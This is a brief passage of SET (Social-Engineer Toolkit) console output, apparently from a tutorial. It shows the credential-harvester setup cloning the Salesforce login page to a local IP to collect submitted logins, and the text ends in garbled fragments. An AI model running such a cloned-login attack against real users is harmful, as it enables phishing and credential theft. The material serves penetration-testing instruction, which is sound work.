 If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.32.142]:192.168.32.142
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:
[*] Cloning the website: https://login.salesforce.com/
[*] This could take a little bit...
先知社
eb